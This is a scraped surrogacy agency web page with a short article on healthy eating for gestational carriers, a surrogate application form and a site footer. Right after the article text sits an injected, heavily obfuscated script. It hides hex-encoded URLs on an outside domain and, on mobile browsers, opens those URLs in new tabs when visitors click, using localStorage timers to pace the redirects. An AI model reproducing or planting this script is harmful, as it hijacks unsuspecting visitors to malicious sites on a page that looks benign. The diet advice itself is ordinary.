	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://surrogacyinutah.com/tips-for-gestational-carriers/#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
							</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
							                            

                            <div class="thecontent" itemprop="articleBody">
                            	 
									
									<div class="singleThumb">
										 <img width="4288" height="2848" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/07/Depositphotos_4962230_original.jpg" class="attachment-full size-full wp-post-image" alt="8 Important Medical Procedures Involved in Surrogacy" decoding="async" fetchpriority="high" srcset="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/07/Depositphotos_4962230_original.jpg 4288w, https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/07/Depositphotos_4962230_original-300x199.jpg 300w, https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/07/Depositphotos_4962230_original-1024x680.jpg 1024w" sizes="(max-width: 4288px) 100vw, 4288px" />									</div>

								 
							

		                        <p>As a gestational carrier, one has to prioritize healthy eating habits. Eating a little bit of everything, literally would be ideal, as long as you stay away from too much fat, sodium and sugar.</p>
<p>Changing the way you eat is actually a hard thing to do in the beginning, yet this is not an impossible task. Consuming nourishing food items will provide you and the baby all that it needs to develop correctly.</p>
<p>The best and most essential element as a gestational carrier is to devote your time and energy into creating fun and healthy meals for yourself and the child that you are carrying. Make simple food substitutes part of your eating plan, like switching sugary fruit drinks to natural fruit juices.</p>
<p>Eating your greens will also do you good. A nice warm or cold salad will certainly keep you full and healthy as compared to digesting oily foods with a lot of fat and cholesterol.  Easy to absorb, vitamin-rich foods are another great addition to your diet. Avocado is a great example, which is full of vitamins and healthy oils and goes down easily on a delicate tummy. Other good examples are green vegetables such as broccoli and spinach.</p>
<p>Be sure to keep a supply of frozen veggies in your fridge. Having fresh vegetables in stock is ideal, but is challenging as it spoils easily. With frozen veggies, you are sure to keep vegetables a staple in your diet no matter the season.</p>
<p>A good snack in between meals are nuts. Consume nuts in small amounts as part of a well balanced diet plan. The majority of nuts deliver healthy protein, one of the hardest nutrients to obtain while consuming healthy and balanced diet.</p>
<p>Keeping these pointers close to heart will definitely help you become the healthiest gestational carrier you can be.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

            <script type="text/javascript">
            jQuery(document).ready(function($) {
                $.post('https://surrogacyinutah.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '1924'});
            });
            </script>

                            							 
																						<div class="tags"></div>
													</div>
					</div><!--.post-content box mark-links-->
					
                      		<!-- Start Related Posts -->
  		<div class="related-posts"><h4>Related Posts</h4><div class="clear">  			<article class="latestPost excerpt  ">
                    					<a href="https://surrogacyinutah.com/food-cravings-during-pregnancy-explained/" title="Food Cravings During Pregnancy Explained" id="featured-thumbnail">
                          <div class="featured-thumbnail"><img width="211" height="141" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/07/bellywithfruit.jpg" class="attachment-schema-related size-schema-related wp-post-image" alt="" title="" decoding="async" srcset="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/07/bellywithfruit.jpg 500w, https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/07/bellywithfruit-300x199.jpg 300w" sizes="(max-width: 481px) 211px, 88vw" /></div>                                                </a>
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinutah.com/food-cravings-during-pregnancy-explained/" title="Food Cravings During Pregnancy Explained">Food Cravings During Pregnancy Explained</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  ">
                    					<a href="https://surrogacyinutah.com/important-things-you-need-to-know-after-surrogacy-ivf/" title="Important Things You Need to Know After Surrogacy IVF" id="featured-thumbnail">
                          <div class="featured-thumbnail"><img width="211" height="137" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/08/Depositphotos_10940031_L.jpg" class="attachment-schema-related size-schema-related wp-post-image" alt="Maternity Clothes for Surrogates to Avoid" title="" decoding="async" srcset="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/08/Depositphotos_10940031_L.jpg 3043w, https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/08/Depositphotos_10940031_L-300x195.jpg 300w, https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/08/Depositphotos_10940031_L-1024x666.jpg 1024w" sizes="(max-width: 481px) 211px, 88vw" /></div>                                                </a>
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinutah.com/important-things-you-need-to-know-after-surrogacy-ivf/" title="Important Things You Need to Know After Surrogacy IVF">Important Things You Need to Know After Surrogacy IVF</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  last">
                    					<a href="https://surrogacyinutah.com/maternity-clothes-for-surrogates-to-avoid/" title="Maternity Clothes for Surrogates to Avoid" id="featured-thumbnail">
                          <div class="featured-thumbnail"><img width="211" height="137" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/08/Depositphotos_10940031_L.jpg" class="attachment-schema-related size-schema-related wp-post-image" alt="Maternity Clothes for Surrogates to Avoid" title="" decoding="async" loading="lazy" srcset="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/08/Depositphotos_10940031_L.jpg 3043w, https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/08/Depositphotos_10940031_L-300x195.jpg 300w, https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/08/Depositphotos_10940031_L-1024x666.jpg 1024w" sizes="(max-width: 481px) 211px, 88vw" /></div>                                                </a>
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinutah.com/maternity-clothes-for-surrogates-to-avoid/" title="Maternity Clothes for Surrogates to Avoid">Maternity Clothes for Surrogates to Avoid</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			</div></div>  		<!-- .related-posts -->
  	 
                    				
					  
				</div><!--.g post-->
									</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-20" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1859-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tips-for-gestational-carriers/#wpcf7-f1859-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1859" />
<input type="hidden" name="_wpcf7_version" value="5.8.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1859-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="ZVr-WV-h-MUXq-ajb" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</div><div id="text-19" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul style="margin-top:10px;">
                    <li><i class="fa fa-question-circle"></i>Are you between the ages of 21 and 40?</li>
                    <li><i class="fa fa-question-circle"></i>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li><i class="fa fa-question-circle"></i>Are you healthy, and height/weight appropriate? (32 BMI or less)</li>
                                   <li><i class="fa fa-question-circle"></i>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li><i class="fa fa-question-circle"></i>Have you never been convicted of a felony?</li>
                    <li><i class="fa fa-question-circle"></i>Do you have reliable transportation and live in Utah?</li>
                    <li><i class="fa fa-question-circle"></i>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</div><div id="text-18" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Utah Surrogate Agency?</h3>			<div class="textwidget">   <li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Utah surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"I was a little unsure of what to expect as a surrogate. The staff at Surrogacy Agency in Utah explained how the process works. They even explained it to my husband so he understood everything. That really helped us decide that this was something I wanted to do."</em></p>
</div>
		</div>	</aside><!--#sidebar-->
	</div><!--#page-->
</div><!--.main-container-->


<footer class="footer" role="contentinfo">

<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M33S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/NvELKexzaGs"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/NvELKexzaGs?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Ogden UT | Call (385) 245-2850</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Ogden, UT? Utah Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/Become-A-Surrogate-Ogden.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-10">
              <span class="short-video-title">Become a Surrogate Ogden</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/kc2X3eAgMPM"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/kc2X3eAgMPM?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate St George UT | Call (385) 245-2850</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in St George, UT? Utah Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/Become-A-Surrogate-St-George.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-10">
              <span class="short-video-title">Become a Surrogate St George</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/nRiDkX2xx5g"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/nRiDkX2xx5g?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Layton UT | Call (385) 245-2850</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Layton, UT? Utah Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/Become-A-Surrogate-Layton.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-10">
              <span class="short-video-title">Become a Surrogate Layton</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M36S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/Cyodxtjsetk"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/Cyodxtjsetk?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Taylorsville UT | Call (385) 245-2850</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Taylorsville, UT? Utah Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/Become-A-Surrogate-Taylorsville.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-10">
              <span class="short-video-title">Become a Surrogate Taylorsville</span>
            </div>

          </div>  

    </div>

</div><!--container-->

        <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">

                <div class="customer-review" itemscope itemtype="https://schema.org/Product">

                 <div style="float:right;"> <a style="text-decoration:underline;" href="/leave-a-review/">Leave a Review <i class="fa fa-chevron-right"></i></a> </div>
        
                  <span class="review-title">
                    <span>Reviews</span>
                    <span class="cr-stars">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                  </span><!--.review-title-->
                  </span>
                  <span itemprop="name"><strong>Surrogacy Agency in Utah</strong> </span><br/> 

                  <div itemprop="aggregateRating" 
                  itemscope itemtype="https://schema.org/AggregateRating">
                  <span itemprop="ratingValue"><strong>5</span>/<span itemprop="bestRating">5</strong></span> stars
                  based on <span itemprop="reviewCount">1</span> customer reviews
                  </div><br/>
                  <span itemprop="description">Surrogacy Agency in Utah helped us understand the whole process and answered all of our questions. I would definitely recommend them to anyone looking to become a surrogate.</span>
                          
              </div><!--.customer-review-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6">
				
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/surrogacyinutah" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/BeASurrogate/" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://www.pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:3852452850">Call Us Now (385)245-2850</a></span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://surrogacyinutah.com" title="Surrogacy Agency in Utah is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Surrogacy Agency in Utah</a> Copyright © 2026				  
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
</footer><!--footer-->
    
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1859' == event.detail.contactFormId ) { //Surrogates
      location = 'https://surrogacyinutah.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1864' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://surrogacyinutah.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
